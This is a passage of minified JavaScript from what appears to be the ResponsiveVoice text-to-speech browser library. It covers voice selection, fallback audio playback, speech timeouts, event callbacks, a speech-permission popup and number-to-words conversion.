                        (a.fallbackChunkIndex = 0, a.fallback_startPart());
                        a.log("Service used: " + m)
                    } else a.scheduledSpeak = {text: b, voicename: c, parameters: d}
                } else console.error("Selected voice does not exist: " + c), a.Dispatch("OnMissingVoiceError", {voice: c})
            }
        } else setTimeout(function () {
            a.speak(b, c, d)
        }, 15)
    };
    a.startTimeout = function (b, c) {
        var d = a.msgprofile.collectionvoice.timerSpeed;
        null == a.msgprofile.collectionvoice.timerSpeed && (d = 1);
        0 >= d || (a.timeoutId = setTimeout(c, a.getEstimatedTimeLength(b, d)), a.log("Timeout ID: " + a.timeoutId))
    };
    a.checkAndCancelTimeout = function () {
        null != a.timeoutId && (clearTimeout(a.timeoutId), a.timeoutId = null)
    };
    a.speech_timedout = function () {
        a.cancel();
        a.cancelled = !1;
        a.speech_onend()
    };
    a.speech_onend = function () {
        a.checkAndCancelTimeout();
        !0 === a.cancelled ? a.cancelled = !1 : (a.log("on end fired"), null != a.msgparameters && null != a.msgparameters.onend && 1 != a.msgparameters.onendcalled && (a.log("Speech on end called  -" + a.msgtext), a.msgparameters.onendcalled = !0, a.msgparameters.onend()))
    };
    a.speech_onstart = function () {
        if (!a.onstartFired &&
            (a.onstartFired = !0, a.log("Speech start"), a.enableEstimationTimeout && a.useTimer && (a.fallbackMode || a.startTimeout(a.msgtext, a.speech_timedout)), a.msgparameters.onendcalled = !1, null != a.msgparameters && null != a.msgparameters.onstart)) a.msgparameters.onstart()
    };
    a.fallback_startPart = function () {
        0 == a.fallbackChunkIndex && a.speech_onstart();
        a.fallback_updateChunksBuffer();
        a.fallback_audio = a.fallbackChunks[a.fallbackChunkIndex].audio;
        null == a.fallback_audio ? a.log("RV: Fallback Audio is not available") : (function () {
            var b =
                a.fallback_audio;
            setTimeout(function () {
                b.playbackRate = a.fallback_playbackrate
            }, 50);
            b.onloadedmetadata = function () {
                b.playbackRate = a.fallback_playbackrate
            };
            var c = function (e) {
                setTimeout(function () {
                    if (0 == e.currentTime) {
                        a.log("Audio chunk not playing. Trying to recover. Disabling time estimation");
                        a.enableEstimationTimeout = !1;
                        a.checkAndCancelTimeout();
                        e.load();
                        var m = function () {
                            e.play();
                            e.removeEventListener("canplaythrough", m)
                        };
                        e.addEventListener("canplaythrough", m, !1)
                    }
                }, 700)
            };
            if (2 <= b.readyState) b.play(),
                c(b); else {
                var d = function () {
                    b.play();
                    b.removeEventListener("canplaythrough", d)
                };
                b.addEventListener("canplaythrough", d, !1)
            }
        }(), a.fallback_audio.onerror = function (b) {
            function c() {
                if (this.readyState == this.DONE && 200 !== this.status) switch (this.status) {
                    case 400:
                        console.error("ResponsiveVoice audio could not be loaded. Invalid parameters.");
                        break;
                    case 403:
                        console.error("ResponsiveVoice invalid API key. See https://responsivevoice.org/register?devtools=" + encodeURIComponent(window.location.href));
                        break;
                    default:
                        console.error("ResponsiveVoice audio could not be loaded. There is an issue connecting your browser to the API endpoint.")
                }
            }

            switch (b.target.error.code) {
                case b.target.error.MEDIA_ERR_SRC_NOT_SUPPORTED:
                    var d = new XMLHttpRequest;
                    d.open("GET", b.target.src, !0);
                    d.send();
                    d.onreadystatechange = c;
                    break;
                default:
                    console.error("ResponsiveVoice: an unknown error occurred.")
            }
        }, a.fallback_audio.addEventListener("ended", a.fallback_finishPart), a.enableEstimationTimeout && a.useTimer && a.startTimeout(a.multipartText[a.fallbackChunkIndex], a.fallback_finishPart))
    };
    a.isFallbackAudioPlaying = function () {
        var b;
        for (b = 0; b < a.fallback_audiopool.length; b++) {
            var c =
                a.fallback_audiopool[b];
            if (!c.paused && !c.ended && c.currentTime != c.duration) return !0
        }
        return !1
    };
    a.fallback_finishPart = function (b) {
        a.isFallbackAudioPlaying() ? (a.checkAndCancelTimeout(), a.timeoutId = setTimeout(a.fallback_finishPart, 1E3 * (a.fallback_audio.duration - a.fallback_audio.currentTime))) : (a.checkAndCancelTimeout(), a.fallbackChunkIndex < a.fallbackChunks.length - 1 ? (a.fallbackChunkIndex++, a.fallback_startPart()) : a.speech_onend())
    };
    a.cancel = function () {
        a.checkAndCancelTimeout();
        a.fallbackMode ? (null != a.fallback_audio &&
        a.fallback_audio.pause(), a.clearFallbackPool()) : (a.cancelled = !0, speechSynthesis.cancel())
    };
    a.voiceSupport = function () {
        return "speechSynthesis" in window
    };
    a.OnFinishedPlaying = function (b) {
        if (null != a.msgparameters && null != a.msgparameters.onend) a.msgparameters.onend()
    };
    a.setDefaultVoice = function (b) {
        if (a.rvsMapped) {
            var c = a.getResponsiveVoice(b);
            null != c && (a.default_rv = c)
        } else setTimeout(function () {
            a.setDefaultVoice(b)
        }, 15)
    };
    a.mapRVs = function () {
        if ("object" == typeof navigator) {
            var b, c = "anguage";
            var d = navigator;
            d = (b = d["l" + c + "s"], b && b.length ? b : (c = d["l" + c] || d["browserL" + c] || d["userL" + c]) ? [c] : c)
        } else d = void 0;
        b = d[0];
        for (c = 0; c < a.responsivevoices.length; c++) {
            d = a.responsivevoices[c];
            for (var e = 0; e < d.voiceIDs.length; e++) {
                var m = a.voicecollection[d.voiceIDs[e]];
                if (1 != m.fallbackvoice) {
                    var f = a.getSystemVoice(m.name);
                    a.forcedFallbackMode && (f = null);
                    a.iOS12_0 && d.lang.toLowerCase() != b.toLowerCase() && d.lang.toLowerCase().split("-")[0] != b.toLowerCase() && (f = null);
                    if (null != f) {
                        d.mappedProfile = {systemvoice: f, collectionvoice: m};
                        break
                    }
                } else {
                    d.mappedProfile = {systemvoice: {}, collectionvoice: m};
                    break
                }
            }
        }
        a.rvsMapped = !0
    };
    a.getMatchedVoice = function (b) {
        for (var c = 0; c < b.voiceIDs.length; c++) {
            var d = a.getSystemVoice(a.voicecollection[b.voiceIDs[c]].name);
            if (null != d) return d
        }
        return null
    };
    a.getSystemVoice = function (b) {
        var c = String.fromCharCode(160);
        var d = b.replace(new RegExp("\\s+|" + c, "g"), "");
        if ("undefined" === typeof a.systemvoices || null === a.systemvoices) return null;
        for (var e = 0; e < a.systemvoices.length; e++) if (0 === a.systemvoices[e].name.localeCompare(b) ||
            0 === a.systemvoices[e].name.replace(new RegExp("\\s+|" + c, "g"), "").replace(/ *\([^)]*\) */g, "").localeCompare(d)) return a.systemvoices[e];
        return null
    };
    a.getResponsiveVoice = function (b) {
        for (var c = 0; c < a.responsivevoices.length; c++) if (a.responsivevoices[c].name == b) return b = a.fallbackMode, a.fallbackMode = !0 === a.responsivevoices[c].mappedProfile.collectionvoice.fallbackvoice || !0 === a.forcedFallbackMode ? !0 : !1, b != a.fallbackMode && (a.mapRVs(), a.Dispatch("OnServiceSwitched")), a.responsivevoices[c];
        return null
    };
    a.Dispatch = function (b, c) {
        c = void 0 !== c ? c : null;
        if (a.hasOwnProperty(b + "_callbacks") && null != a[b + "_callbacks"] && 0 < a[b + "_callbacks"].length) {
            for (var d = a[b + "_callbacks"], e = 0; e < d.length; e++) d[e](c);
            return !0
        }
        var m = b + "_callbacks_timeout", f = b + "_callbacks_timeoutCount";
        a.hasOwnProperty(m) || (a[f] = 10, a[m] = setInterval(function () {
            --a[f];
            (a.Dispatch(b, c) || 0 > a[f]) && clearTimeout(a[m])
        }, 50));
        return !1
    };
    a.AddEventListener = function (b, c) {
        a.hasOwnProperty(b + "_callbacks") || (a[b + "_callbacks"] = []);
        a[b + "_callbacks"].push(c)
    };
    a.addEventListener = a.AddEventListener;
    a.RemoveEventListener = function (b, c) {
        a[b + "_callbacks"] && -1 != a[b + "_callbacks"].indexOf(c) && a[b + "_callbacks"].splice(a[b + "_callbacks"].indexOf(c), 1)
    };
    a.clickEvent = function () {
        a.log("Click event");
        a.click_event_detected = !0;
        a.initializePermissionsTimeout = setTimeout(a.initializePermissions, 5);
        a.userInteractionEvents.forEach(function (b) {
            window.removeEventListener(b, a.clickEvent, !1)
        });
        a.Dispatch("OnClickEvent")
    };
    a.initializePermissions = function () {
        if (a.iOS && !a.iOS_initialized) {
            a.log("Initializing iOS click event");
            if ("undefined" !== typeof speechSynthesis) {
                var b = new SpeechSynthesisUtterance(" ");
                speechSynthesis.speak(b)
            }
            a.iOS_initialized = !0
        }
        a.is_android && !a.android_initialized && (a.log("Initializing Android click event"), "undefined" !== typeof speechSynthesis && (b = new SpeechSynthesisUtterance(" "), speechSynthesis.speak(b)), a.android_initialized = !0);
        a.initFallbackPool()
    };
    a.isPlaying = function () {
        return a.fallbackMode ? null != a.fallback_audio && !a.fallback_audio.ended && !a.fallback_audio.paused : "undefined" != typeof speechSynthesis ?
            speechSynthesis.speaking : !1
    };
    a.clearFallbackPool = function () {
        for (var b = 0; b < a.fallback_audiopool.length; b++) null != a.fallback_audiopool[b] && a.fallback_audiopool[b].pause();
        a.fallback_audiopool_index = 0;
        a.fallbackChunks = []
    };
    a.initFallbackPool = function () {
        if (!a.fallback_audiopool || 0 == a.fallback_audiopool.length) {
            for (var b = 0; 10 > b; b++) {
                var c = b, d = document.createElement("AUDIO");
                d.preload = "auto";
                a.is_android && (d.src = "[data-uri]",
                    d.load(), 9 == c && (a.log("Android HTML audio initialized"), a.android_initialized = !0));
                a.iOS && (d.src = "[data-uri]",
                    d.load(), 9 == c && (a.log("iOS HTML audio initialized"), a.iOS_initialized = !0));
                a.fallback_audiopool.push(d)
            }
            a.fallback_audiopool_index = 0
        }
    };
    a.allowSpeechClicked = function (b) {
        a.allowSpeechDiv.parentNode.removeChild(a.allowSpeechDiv);
        a.allowSpeechDiv = null;
        if (a.speechAllowedByUser = b) a.clickEvent(), a.scheduledSpeak && (a.speak(a.scheduledSpeak.text, a.scheduledSpeak.voicename, a.scheduledSpeak.parameters), a.scheduledSpeak = null);
        a.Dispatch("OnAllowSpeechClicked")
    };
    a.checkSpeechAllowed = function (b) {
        if (0 == a.speechAllowedByUser) return !1;
        var c = a.is_android || a.iOS, d = a.is_safari && (a.fallbackMode || a.forcedFallbackMode);
        if (!0 !== a.disablePermissionPopup && (!0 === a.allowPermissionPopupEverywhere || c || d || !0 === a.speechSynthesisNotAllowedError) && !a.click_event_detected) {
            if (a.allowSpeechDiv) return;
            a.allowSpeechDiv_appearances = null == a.allowSpeechDiv_appearances ? 1 : ++a.allowSpeechDiv_appearances;
            if (2 < a.allowSpeechDiv_appearances) return console.log("ResponsiveVoice: Speech not allowed by user"), !1;
            c = document.createElement("style");
            c.innerHTML = '.rvNotification{position:fixed;background-color:#fff;text-align:center;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:400;line-height:1.5;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);z-index:10000;width:100vw;left:0;bottom:0;font-size:1rem;padding-bottom:.5em;padding-right:.5em}.rvButtonRow{padding-right:2em;padding-bottom:1em;text-align:right;font-size:medium}.rvButton{cursor:pointer;display:inline-block;margin-left:1em;padding:.8em 2em;border-radius:3px;font-size:small}.rvButtonAllow{border:none;background-color:#2b8cff;color:#fff}.rvButtonDeny{border:1px solid #2b8cff;color:#2b8cff;background-color:#fff}.rvTextRow{padding-top:1em;padding-bottom:2em}@media (min-width:576px){.rvNotification{width:60vw;left:20vw}}@media (min-width:768px){.rvNotification{width:50vw;left:25vw}}@media (min-width:992px){.rvNotification{width:40vw;left:30vw}}@media (min-width:1200px){.rvNotification{width:30vw;left:35vw}}';
            document.body.appendChild(c);
            a.allowSpeechDiv = document.createElement("div");
            a.allowSpeechDiv.classList.add("rvNotification");
            void 0 == b && (b = {});
            a.allowSpeechDiv.innerHTML = '<div class="rvTextRow"><strong>' + (void 0 != b.urlOverride ? b.urlOverride : window.location.hostname) + "</strong> " + (void 0 != b.textOverride ? b.textOverride : "wants to play speech") + '</div><div class="rvButtonRow"><div onclick="responsiveVoice.allowSpeechClicked(false);" class="rvButton rvButtonDeny">DENY</div><div onclick="responsiveVoice.allowSpeechClicked(true);" class="rvButton rvButtonAllow">ALLOW</div></div>';
            document.body.appendChild(a.allowSpeechDiv);
            return !1
        }
        return !0
    };
    a.fallback_audioPool_getAudio = function () {
        a.initFallbackPool();
        a.fallback_audiopool_index >= a.fallback_audiopool.length && (a.fallback_audiopool_index = 0);
        return a.fallback_audiopool[a.fallback_audiopool_index++]
    };
    a.fallback_updateChunksBuffer = function () {
        for (var b = a.fallbackChunkIndex; b < Math.min(a.fallbackChunks.length, a.fallbackChunkIndex + a.fallbackBufferLength); b++) {
            var c = a.fallbackChunks[b];
            null == c.audio && (c.audio = a.fallback_audioPool_getAudio(),
                function (d) {
                    var e = function () {
                        d.audio.src = d.url;
                        d.audio.playbackRate = a.fallback_playbackrate;
                        d.audio.preload = "auto";
                        d.audio.load()
                    };
                    0 == b ? e() : setTimeout(e, 50 * b)
                }(c))
        }
    };
    a.selectBest = function (b) {
        for (var c = 0; c < b.length; c++) if (null != b[c]) return b[c];
        return null
    };
    a.pause = function () {
        a.fallbackMode ? null != a.fallback_audio && a.fallback_audio.pause() : (speechSynthesis.pause(), a.ttsCancelledByTimeout = !1, a.ttsKeepAliveTimeout = setTimeout(function () {
            a.ttsKeepAliveTimeout = null;
            speechSynthesis.cancel();
            a.ttsCancelledByTimeout =
                !0
        }, 6E4))
    };
    a.resume = function () {
        if (a.fallbackMode) null != a.fallback_audio && a.fallback_audio.play(); else if (a.ttsCancelledByTimeout) for (var b = a.ttsCancelledByTimeout = !1, c = 0; c < a.utterances.length; c++) {
            var d = a.utterances[c];
            a.currentMsg == d && (b = !0);
            b && a.tts_speak(d)
        } else a.ttsKeepAliveTimeout && (clearTimeout(a.ttsKeepAliveTimeout), a.ttsKeepAliveTimeout = null), speechSynthesis.resume()
    };
    a.tts_speak = function (b) {
        setTimeout(function () {
            a.cancelled = !1;
            speechSynthesis.speak(b)
        }, .01)
    };
    a.setVolume = function (b) {
        if (a.isPlaying()) if (a.fallbackMode) {
            for (var c =
                0; c < a.fallback_audiopool.length; c++) a.fallback_audiopool[c].volume = b;
            a.fallback_audio.volume = b
        } else for (c = 0; c < a.utterances.length; c++) a.utterances[c].volume = b
    };
    a.onPartEnd = function (b) {
        if (null != a.msgparameters && null != a.msgparameters.onchuckend) a.msgparameters.onchuckend();
        a.Dispatch("OnPartEnd");
        b = a.utterances.indexOf(b.utterance);
        a.currentMsg = a.utterances[b + 1]
    };
    a.onboundary = function (b) {
        a.log("On Boundary");
        a.iOS && !a.onstartFired && a.speech_onstart()
    };
    a.numToWords = function (b) {
        function c(t) {
            if (Array.isArray(t)) {
                for (var q =
                    0, v = Array(t.length); q < t.length; q++) v[q] = t[q];
                return v
            }
            return Array.from(t)
        }

        var d = function () {
                return function (t, q) {
                    if (Array.isArray(t)) return t;
                    if (Symbol.iterator in Object(t)) {
                        var v = [], y = !0, E = !1, F = void 0;
                        try {
                            for (var D = t[Symbol.iterator](), G; !(y = (G = D.next()).done) && (v.push(G.value), !q || v.length !== q); y = !0) ;
                        } catch (H) {
                            E = !0, F = H
                        } finally {
                            try {
                                if (!y && D["return"]) D["return"]()
                            } finally {
                                if (E) throw F;
                            }
                        }
                        return v
                    }
                    throw new TypeError("Invalid attempt to destructure non-iterable instance");
                }
            }(), e = function (t) {
                return 0 ===
                    t.length
            }, m = function (t) {
                return function (q) {
                    return q.slice(0, t)
                }
            }, f = function (t) {
                return function (q) {
                    return q.slice(t)
                }
            }, h = function (t) {
                return t.slice(0).reverse()
            }, r = function (t) {
                return function (q) {
                    return function (v) {
                        return t(q(v))
                    }
                }
            }, p = function (t) {
                return !t
            }, u = function v(q) {
                return function (y) {
                    return e(y) ? [] : [m(q)(y)].concat(c(v(q)(f(q)(y))))
                }
            },
            x = " one two three four five six seven eight nine ten eleven twelve thirteen fourteen fifteen sixteen seventeen eighteen nineteen".split(" "),
            B = "  twenty thirty forty fifty sixty seventy eighty ninety".split(" "),
            A = " thousand million billion trillion quadrillion quintillion sextillion septillion octillion nonillion".split(" "),
            C = function (q) {
                var v = d(q, 3);
                q = v[0];
                var y = v[1];
                v = v[2];
                return [0 === (Number(v) || 0) ? "" : x[v] + " hundred ", 0 === (Number(q) || 0) ? B[y] : B[y] && B[y] + " " || "", x[y + q] || x[q]].join("")
            }, I = function (q, v) {
                return "" === q ? q : q + " " + A[v]
            };
        return "number" === typeof b ? a.numToWords(String(b)) : "0" === b ? "zero" : r(u(3))(h)(Array.from(b)).map(C).map(I).filter(r(p)(e)).reverse().join(" ").trim()
    };
    a.getWords = function (b) {
        b = b.replace(/$|\u00a5|\u20a1|\u20ac|\u00a3|\u20aa|\u20b9|\uffe5|\u17db|\u20a9|\u20a6|\u0e3f|\u20b4|\u20ab/gi,
            " dummy currency ");
        var c = b.split(/(\s*[\s,]\s*|\?|;|:|\.|\(|\)|!)/);
        c = c.filter(function (e) {
            return /[^\s]/.test(e)
        });
        for (var d = 0; d < c.length; d++) null != (b = c[d].toString().match(/\d+/)) && (c.splice(d, 1), a.numToWords(+b[0]).split(/\s+/).map(function (e) {
            c.push(e)
        }));
        return c
    };
    a.getEstimatedTimeLength = function (b, c) {
        var d = a.getWords(b), e = 0, m = a.fallbackMode ? 1300 : 700;
        c = c || 1;
        d.map(function (r, p) {
            e += (r.toString().match(/[^ ]/igm) || r).length
        });
        var f = d.length, h = 60 / a.WORDS_PER_MINUTE * c * 1E3 * f;
        5 > f && (h = c * (m + 50 * e));
        a.log("Estimated time length: " +
            h + " ms, words: [" + d + "], charsCount: " + e);
        return h
    };
    a.validateParameters = function (b, c) {
        if ("undefined" === typeof b[c]) return b[c];
        switch (c) {
            case "rate":
            case "pitch":
            case "volume":
                var d = Number(b[c]);
                isNaN(d) && console.warn("ResponsiveVoice: the parameter " + c + ' has a wrong value "' + b[c] + '". Defaults were used.');
                b[c] = isNaN(d) ? "1" : b[c]
        }
        return b[c]
    };
    a.services = {NATIVE_TTS: 0, FALLBACK_AUDIO: 1};
    a.servicesPriority = [0, 1];
    a.servicesEnabled = [];
    a.setServiceEnabled = function (b, c) {
        a.servicesEnabled[b] = c
    };
    a.getServiceEnabled =
        function (b) {
            return a.servicesEnabled[b] || !1
        };
    a.setServiceEnabled(a.services.NATIVE_TTS, !0);
    a.setServiceEnabled(a.services.FALLBACK_AUDIO, !0);
    a.forceFallbackMode = function (b) {
        a.forcedFallbackMode = b;
        a.fallbackMode = b;
        a.mapRVs();
        a.Dispatch("OnServiceSwitched")
    };
    a.enableWindowClickHook = function () {
        a.userInteractionEvents.forEach(function (b) {
            window.addEventListener(b, a.clickEvent, !1)
        })
    };
    a.setTextReplacements = function (b) {
        if (null == b) w = null; else {
            w = [];
            for (var c = 0; c < b.length; c++) {
                var d = b[c], e = d.searchvalue;
                if ("string" ==
                    typeof e) try {
                    var m = e.match(/^\/(.*?)\/([gimy]*)$/), f = new RegExp(m[1], m[2]);
                    f instanceof RegExp && (e = f)
                } catch (h) {
                    e = new RegExp(e, "g")
                }
                w.push({
                    searchvalue: e,
                    newvalue: d.newvalue,
                    collectionvoices: d.collectionvoices,
                    systemvoices: d.systemvoices
                })
            }
        }
    };
    var z = /(code\.responsivevoice\.org|local-lb).*?responsivevoice(\.\w+)?\.js/ig;
    "interactive" === document.readyState ? a.init() : document.addEventListener("DOMContentLoaded", function () {
        a.init()
    })
}, responsiveVoice = new ResponsiveVoice;